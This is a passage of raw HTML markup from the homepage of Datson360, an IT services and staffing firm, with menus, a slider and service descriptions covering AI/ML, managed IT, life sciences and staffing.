		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/itservices/dw-bi/" class = "hfe-sub-menu-item">DW/BI</a></li>
		<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/itservices/support/" class = "hfe-sub-menu-item">Support</a></li>
	</ul>
</li>
	<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/life-sciences-clinical-research-solutions/" class = "hfe-sub-menu-item">Life Sciences &#038; Clinical Research Solutions</a></li>
	<li id="menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/validation-engineering/" class = "hfe-sub-menu-item">Validation Engineering</a></li>
</ul>
</li>
<li id="menu-item-2437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Staffing<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3048" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://datson360.com/it-staffing/" class = "hfe-sub-menu-item">IT Staffing</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/general-staffing/" class = "hfe-sub-menu-item">General Staffing</a></li>
	<li id="menu-item-2441" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/clinical-staffing/" class = "hfe-sub-menu-item">Clinical Staffing</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/light-industrial-staffing/" class = "hfe-sub-menu-item">Light Industrial Staffing</a></li>
	<li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/staffing-assessment/" class = "hfe-sub-menu-item">Staffing Assessment</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/helathcare-staffing/" class = "hfe-sub-menu-item">Healthcare Staffing</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Business Model<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/time-material/" class = "hfe-sub-menu-item">Time &amp; Material</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/fixed-price/" class = "hfe-sub-menu-item">Fixed Price</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/hybrid-modc/" class = "hfe-sub-menu-item">Hybrid (MODC)</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/build-operate-transfer/" class = "hfe-sub-menu-item">Build, Operate &amp; Transfer</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Industries<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/banking-and-financial-services/" class = "hfe-sub-menu-item">Banking and Financial Services</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/energy-resources-and-utilities/" class = "hfe-sub-menu-item">Energy, Resources and Utilities</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/government/" class = "hfe-sub-menu-item">Government</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/insurances/" class = "hfe-sub-menu-item">Insurance</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/ai-ml/" class = "hfe-sub-menu-item">AI &#038; ML</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/life-sciences-and-healthcare/" class = "hfe-sub-menu-item">Life Sciences and Healthcare</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/telecom/" class = "hfe-sub-menu-item">Telecom</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/retail-and-consumer-products/" class = "hfe-sub-menu-item">Retail and Consumer Products</a></li>
</ul>
</li>
<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://datson360.com/about-us/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://datson360.com/contact-us" class = "hfe-menu-item">Contact Us</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://datson360.com/blogs" class = "hfe-menu-item">News</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://datson360.com/job-openings" class = "hfe-menu-item">Career</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

			<div data-elementor-type="wp-page" data-elementor-id="157" class="elementor elementor-157" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-778ff92 e-con-full e-flex lakit-col-width-auto-no e-container e-root-container elementor-top-section e-con e-parent" data-id="778ff92" data-element_type="container">
				<div class="elementor-element elementor-element-0c43275 elementor--h-position-left elementor--v-position-middle lakit-arrow--showonhover-no lakit-dots--vertical-no elementor-widget lastudio-kit elementor-lakit-slides" data-id="0c43275" data-element_type="widget" data-widget_type="lakit-slides.default">
					        <div class="lakit-carousel lakit-slides" data-slider_options="{&quot;content_selector&quot;:&quot;.lakit-slide-content&quot;,&quot;content_effect_in&quot;:&quot;fadeInUp&quot;,&quot;content_effect_out&quot;:&quot;fadeOutUp&quot;,&quot;slidesToScroll&quot;:{&quot;desktop&quot;:&quot;1&quot;,&quot;tablet&quot;:&quot;1&quot;},&quot;rows&quot;:{&quot;desktop&quot;:&quot;1&quot;,&quot;tablet&quot;:&quot;1&quot;},&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;pauseOnHover&quot;:false,&quot;pauseOnInteraction&quot;:false,&quot;reverseDirection&quot;:false,&quot;infiniteEffect&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;variableWidth&quot;:false,&quot;prevArrow&quot;:&quot;.lakit-carousel__prev-arrow-0c43275&quot;,&quot;nextArrow&quot;:&quot;.lakit-carousel__next-arrow-0c43275&quot;,&quot;dotsElm&quot;:&quot;.lakit-carousel__dots_0c43275&quot;,&quot;rtl&quot;:false,&quot;effect&quot;:&quot;slide&quot;,&quot;coverflowEffect&quot;:{&quot;rotate&quot;:null,&quot;stretch&quot;:null,&quot;depth&quot;:null,&quot;modifier&quot;:null,&quot;scale&quot;:null},&quot;creativeEffect&quot;:{&quot;translateX&quot;:100},&quot;dotType&quot;:&quot;bullets&quot;,&quot;direction&quot;:&quot;horizontal&quot;,&quot;uniqueID&quot;:&quot;lakit_carousel_0c43275&quot;,&quot;asFor&quot;:&quot;&quot;,&quot;thumbs&quot;:&quot;&quot;,&quot;autoHeight&quot;:false,&quot;scrollbar&quot;:false,&quot;directionbkp&quot;:{&quot;desktop&quot;:&quot;horizontal&quot;,&quot;tablet&quot;:&quot;horizontal&quot;},&quot;slidesToShow&quot;:{&quot;desktop&quot;:&quot;1&quot;,&quot;tablet&quot;:&quot;1&quot;}}" dir="ltr">
            <div class="lakit-carousel-inner">
                <div class="swiper-container" id="lakit_carousel_0c43275">
                    <div class="swiper-wrapper">
                        <div class="elementor-repeater-item-ce70d3f  swiper-slide"><div class="lakit-slide-wrapbg" data-swiper-parallax="30%" data-swiper-parallax-opacity="0"><div class="lakit-slide-bg parallax-bg" data-swiper-parallax="-10%"></div></div><div class="elementor-background-overlay"></div><a href="https://datson360.com/ai-ml/" class="lakit-slide-inner"><div class="lakit-slide-content"><div class="lakit-slide-subheading" data-swiper-parallax="-300" data-swiper-parallax-opacity="0">AI &amp; ML</div><div class="lakit-slide-heading"  data-swiper-parallax="-250" data-swiper-parallax-opacity="0">Revolutionizing Businesses with AI-Driven Solutions</div><div class="lakit-slide-description"  data-swiper-parallax="-200" data-swiper-parallax-opacity="0">Unlock innovative solutions with cutting-edge AI and ML technologies. Transform data into actionable insights for smarter decisions.</div><div data-swiper-parallax="-100" data-swiper-parallax-opacity="0"  class="elementor-button lakit-slide-button"><span class="elementor-button-text">Read More</span></div></div></a></div><div class="elementor-repeater-item-c1343d4  swiper-slide"><div class="lakit-slide-wrapbg" data-swiper-parallax="30%" data-swiper-parallax-opacity="0"><div class="lakit-slide-bg parallax-bg" data-swiper-parallax="-10%"></div></div><div class="elementor-background-overlay"></div><a href="https://datson360.com/itservices/" class="lakit-slide-inner"><div class="lakit-slide-content"><div class="lakit-slide-subheading" data-swiper-parallax="-300" data-swiper-parallax-opacity="0">Managed IT Services</div><div class="lakit-slide-heading"  data-swiper-parallax="-250" data-swiper-parallax-opacity="0">Seamless IT Solutions for Business Growth</div><div class="lakit-slide-description"  data-swiper-parallax="-200" data-swiper-parallax-opacity="0">Focus on growth while we manage your IT infrastructure. Reliable, scalable, and secure solutions tailored to your needs.</div><div data-swiper-parallax="-100" data-swiper-parallax-opacity="0"  class="elementor-button lakit-slide-button"><span class="elementor-button-text">Read More</span></div></div></a></div><div class="elementor-repeater-item-121b386  swiper-slide"><div class="lakit-slide-wrapbg" data-swiper-parallax="30%" data-swiper-parallax-opacity="0"><div class="lakit-slide-bg parallax-bg" data-swiper-parallax="-10%"></div></div><div class="elementor-background-overlay"></div><a href="https://datson360.com/life-sciences-and-healthcare/" class="lakit-slide-inner"><div class="lakit-slide-content"><div class="lakit-slide-subheading" data-swiper-parallax="-300" data-swiper-parallax-opacity="0">Life Sciences</div><div class="lakit-slide-heading"  data-swiper-parallax="-250" data-swiper-parallax-opacity="0">Innovating Life Sciences for a Healthier Future</div><div class="lakit-slide-description"  data-swiper-parallax="-200" data-swiper-parallax-opacity="0">Pioneering solutions to drive research, development, and innovation in life sciences for a healthier tomorrow.</div><div data-swiper-parallax="-100" data-swiper-parallax-opacity="0"  class="elementor-button lakit-slide-button"><span class="elementor-button-text">Read More</span></div></div></a></div><div class="elementor-repeater-item-f7a7901  swiper-slide"><div class="lakit-slide-wrapbg" data-swiper-parallax="30%" data-swiper-parallax-opacity="0"><div class="lakit-slide-bg parallax-bg" data-swiper-parallax="-10%"></div></div><div class="elementor-background-overlay"></div><a href="https://datson360.com/it-staffing/" class="lakit-slide-inner"><div class="lakit-slide-content"><div class="lakit-slide-subheading" data-swiper-parallax="-300" data-swiper-parallax-opacity="0">Staffing Services</div><div class="lakit-slide-heading"  data-swiper-parallax="-250" data-swiper-parallax-opacity="0">Empowering Your Business with Exceptional Talent</div><div class="lakit-slide-description"  data-swiper-parallax="-200" data-swiper-parallax-opacity="0">Connect with skilled professionals to elevate your business. Tailored staffing solutions for every industry.</div><div data-swiper-parallax="-100" data-swiper-parallax-opacity="0"  class="elementor-button lakit-slide-button"><span class="elementor-button-text">Read More</span></div></div></a></div>                    </div>
                </div>
            </div>
            <div class="lakit-carousel__dots lakit-carousel__dots_0c43275 swiper-pagination"></div>        </div>
        				</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f8d9dfd elementor-section-full_width elementor-section-height-default elementor-section-height-default e-parent" data-id="6f8d9dfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1aa3e541 lakit-col-width-auto-no" data-id="1aa3e541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-75e897e8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="75e897e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7b58812f lakit-col-width-auto-no elementor-invisible" data-id="7b58812f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;slideInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f10443 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="0f10443" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="https://datson360.com/ai-ml" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-top-align elementor-animation-float   ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  ">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-brain"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    AI and ML                </h3>
                        		  	<p>Transform your business with Artificial Intelligence and Machine Learning solutions that deliver intelligent automation, advanced analytics, and innovative decision-making.</p>
                                </div>
        
        
                </div>
                </a>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5cf4235c lakit-col-width-auto-no elementor-invisible" data-id="5cf4235c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;slideInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44890f6 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="44890f6" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="https://datson360.com/itservices/" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-top-align elementor-animation-float   ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  ">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-server-3"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Managed IT Services                </h3>
                        		  	<p>Optimize operations with tailored IT services, ensuring seamless functionality, robust security, and consistent performance for your business needs.</p>
                                </div>
        
        
                </div>
                </a>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1ff5fcf7 lakit-col-width-auto-no elementor-invisible" data-id="1ff5fcf7" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;slideInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8286227 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="8286227" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="https://datson360.com/life-sciences-and-healthcare/" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-top-align elementor-animation-float   ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  ">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-server-3"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Life Sciences                </h3>
                        		  	<p>Integrity, innovation, and client-centricity are at the core of our operations, ensuring we deliver reliable, creative, and impactful solutions.</p>
                                </div>
        
        
                </div>
                </a>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-db7f404 lakit-col-width-auto-no elementor-invisible" data-id="db7f404" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;slideInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ca9aa7 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="1ca9aa7" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="https://datson360.com/it-staffing/" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-top-align elementor-animation-float   ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  ">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-server-3"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Staffing Services                </h3>
                        		  	<p>Are you looking to fill that vacancy with little to no struggle? We at Datson 360 got you covered. We will support you in the process of employee recruitment, screening and selection. </p>
                                </div>
        
        
                </div>
                </a>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-34cc7bb e-flex e-con-boxed lakit-col-width-auto-no e-container e-root-container elementor-top-section e-con e-parent" data-id="34cc7bb" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-49c4ca0 e-con-full e-flex lakit-col-width-auto-no elementor-invisible e-container e-con e-child" data-id="49c4ca0" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;slideInLeft&quot;}">
				<div class="elementor-element elementor-element-81e41bf elementor-widget elementor-widget-image" data-id="81e41bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="450" height="375" src="https://datson360.com/wp-content/uploads/2024/11/Data-Warehousing-Business-Intelligence-1.jpg" class="attachment-full size-full wp-image-1771" alt="" srcset="https://datson360.com/wp-content/uploads/2024/11/Data-Warehousing-Business-Intelligence-1.jpg 450w, https://datson360.com/wp-content/uploads/2024/11/Data-Warehousing-Business-Intelligence-1-300x250.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e400b05 e-con-full e-flex lakit-col-width-auto-no elementor-invisible e-container e-con e-child" data-id="e400b05" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;slideInRight&quot;}">
				<div class="elementor-element elementor-element-6fd862e elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-invisible elementor-widget elementor-widget-divider" data-id="6fd862e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h3 class="elementor-divider__text elementor-divider__element">
				About Us				</h3>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1ee25f2 elementor-invisible elementor-widget elementor-widget-heading" data-id="1ee25f2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Welcome to Datson360</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3ce4909 elementor-widget elementor-widget-text-editor" data-id="3ce4909" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>At Datson360, we specialize in delivering tailored IT and staffing solutions to empower businesses across diverse industries. We have over 15 years of industry experience with our team excelling in IT staffing, IT services, clinical staffing, and more. We pride ourselves on aligning talent with organizational goals to drive productivity and innovation.</p><p>Datson360 partners with companies to provide scalable, cost-effective, and reliable services, ensuring compliance with the highest industry standards. Excellence is what we always deliver for our clients.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-14dc7e6 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="14dc7e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>Your Trusted Partner in Staffing and IT Solutions</em><br />Empowering businesses with specialized talent and strategic IT services for seamless growth and transformation.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ddbc7be elementor-position-left elementor-mobile-position-left elementor-view-default elementor-widget elementor-widget-icon-box" data-id="ddbc7be" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="icon icon-calendar-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							15 Years Of Experience						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-216acfd animated-slow elementor-invisible elementor-widget elementor-widget-button" data-id="216acfd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://datson360.com/about-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-arrow-right"></i>			</span>
									<span class="elementor-button-text">Know More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ea55790 e-flex e-con-boxed lakit-col-width-auto-no e-container e-root-container elementor-top-section e-con e-parent" data-id="ea55790" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ad984ae e-con-full e-flex lakit-col-width-auto-no e-container e-con e-child" data-id="ad984ae" data-element_type="container">
		<div class="elementor-element elementor-element-19e5a4b e-con-full e-flex lakit-col-width-auto-no e-container e-con e-child" data-id="19e5a4b" data-element_type="container">
		<div class="elementor-element elementor-element-87a7106 e-con-full e-flex lakit-col-width-auto-no e-container e-con e-child" data-id="87a7106" data-element_type="container">
				<div class="elementor-element elementor-element-54acff9 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-invisible elementor-widget elementor-widget-divider" data-id="54acff9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h3 class="elementor-divider__text elementor-divider__element">
				Staffing Solutions				</h3>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6ed0617 elementor-invisible elementor-widget elementor-widget-heading" data-id="6ed0617" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Partnering with You for Excellence and Growth</h3>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1002de5 e-con-full e-flex lakit-col-width-auto-no e-container e-con e-child" data-id="1002de5" data-element_type="container">
				<div class="elementor-element elementor-element-b8cef18 elementor-align-right animated-slow elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="b8cef18" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-arrow-right"></i>			</span>
									<span class="elementor-button-text">Discover All</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3e11ef0 e-con-full e-flex lakit-col-width-auto-no e-container e-con e-child" data-id="3e11ef0" data-element_type="container">
		<div class="elementor-element elementor-element-8527e73 e-con-full e-flex lakit-col-width-auto-no e-container e-con e-child" data-id="8527e73" data-element_type="container">
		<div class="elementor-element elementor-element-ffc0128 e-con-full e-flex lakit-col-width-auto-no e-container e-con e-child" data-id="ffc0128" data-element_type="container">
		<div class="elementor-element elementor-element-7dcfaa0 e-con-full e-flex lakit-col-width-auto-no e-container e-con e-child" data-id="7dcfaa0" data-element_type="container">
		<div class="elementor-element elementor-element-f18c8ee e-con-full e-flex lakit-col-width-auto-no elementor-invisible e-container e-con e-child" data-id="f18c8ee" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
				<div class="elementor-element elementor-element-0791dc3 elementor-flip-box--effect-flip elementor-flip-box--direction-up elementor-widget elementor-widget-flip-box" data-id="0791dc3" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<i class="icon icon-idea_generate"></i>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Consulting Services							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
											<div class="elementor-flip-box__layer__description">
							Offering expert consulting to align strategies, drive efficiency, and achieve
sustainable business outcomes.						</div>
					
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-df20a4c e-con-full e-flex lakit-col-width-auto-no elementor-invisible e-container e-con e-child" data-id="df20a4c" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:200}">
				<div class="elementor-element elementor-element-0b583e3 elementor-flip-box--effect-flip elementor-flip-box--direction-up elementor-widget elementor-widget-flip-box" data-id="0b583e3" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<svg xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024" class="lakit-font-icon-svg"><use xlink:href="#dlicon___design_window_dev"></use></svg>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Software Development							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
											<div class="elementor-flip-box__layer__description">
							Delivering robust software solutions tailored to optimize workflows and meet your
unique business requirements.						</div>
					
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-671cbc6 e-con-full e-flex lakit-col-width-auto-no elementor-invisible e-container e-con e-child" data-id="671cbc6" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:400}">
				<div class="elementor-element elementor-element-0058f55 elementor-flip-box--effect-flip elementor-flip-box--direction-up elementor-widget elementor-widget-flip-box" data-id="0058f55" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<i class="icon icon-page_search"></i>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Outsourcing Services							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
											<div class="elementor-flip-box__layer__description">
							Seamless outsourcing services to enhance productivity, reduce costs, and focus on
core business operations.						</div>
					
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-518d60d e-con-full e-flex lakit-col-width-auto-no e-container e-con e-child" data-id="518d60d" data-element_type="container">
		<div class="elementor-element elementor-element-46f3509 e-con-full e-flex lakit-col-width-auto-no e-container e-con e-child" data-id="46f3509" data-element_type="container">
		<div class="elementor-element elementor-element-9afb5d1 e-con-full e-flex lakit-col-width-auto-no e-container e-con e-child" data-id="9afb5d1" data-element_type="container">
		<div class="elementor-element elementor-element-b794c8d e-con-full e-flex lakit-col-width-auto-no elementor-invisible e-container e-con e-child" data-id="b794c8d" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
